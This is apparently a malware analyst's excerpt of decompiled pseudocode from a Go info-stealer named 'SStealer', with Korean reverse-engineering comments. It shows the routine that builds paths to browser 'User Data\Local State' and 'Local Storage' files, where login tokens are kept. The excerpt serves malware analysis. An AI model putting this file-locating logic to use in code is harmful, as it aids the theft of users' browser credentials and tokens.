 379 if (extraout_AL != '\0') {
380 /* C:/Users/Admin/scoop/apps/go/current/src/strings/strings.go:59 */
381 *(undefined8 *)((int)register0x00000020 + -0x2e0) = 0x971b25;
382 strings.Index(*(undefined8 *)((int)register0x00000020 + -0x1e8),*(undefined8 *)((int)register0x00000020 + -0x278),"User Data",9);
383 /* index가 없으면 */
384 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:60 */
385 if (extraout_RAX_17 < 0) {
386 /* C:/Users/Admin/scoop/apps/go/current/src/strings/strings.go:305 */
387 *(undefined8 *)((int)register0x00000020 + -0x2e0) = 0x971b9d;
388 strings.genSplit(*(undefined8 *)((int)register0x00000020 + -0x1e8),*(undefined8 *)((int)register0x00000020 + -0x278),"Local Storage",0xd,0,0xffffffffffffffff);
389 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:63 */
390 if (extraout_RBX_15 == 0) goto LAB_009726e5;
391 uVar5 = *extraout_RAX_20;
392 uVar9 = extraout_RAX_20[1];
393 *(undefined8 *)((int)register0x00000020 + -0x2e0) = 0x971bc5;
394 runtime.concatstring2(0,uVar5,uVar9,"Local State",0xb);
395 uVar5 = extraout_RAX_21;
396 uVar9 = extraout_RBX_16;
397 }
398 else {
399 /* C:/Users/Admin/scoop/apps/go/current/src/strings/strings.go:305
400 User Data가 있으면? */
401 *(undefined8 *)((int)register0x00000020 + -0x2e0) = 0x971b51;
402 strings.genSplit(*(undefined8 *)((int)register0x00000020 + -0x1e8),*(undefined8 *)((int)register0x00000020 + -0x278),"User Data",9,0,0xffffffffffffffff);
403 /* C:/Users/Admin/Documents/GitHub/SStealer/src/tokens/tokens.go:61 */
404 if (extraout_RBX_13 == 0) goto LAB_009726ef;
405 uVar5 = *extraout_RAX_18;
406 uVar9 = extraout_RAX_18[1];
407 *(undefined8 *)((int)register0x00000020 + -0x2e0) = 0x971b74;
408 runtime.concatstring2(0,uVar5,uVar9,"User Data\\Local State",0x15);
409 uVar5 = extraout_RAX_19;
410 uVar9 = extraout_RBX_14;
411 }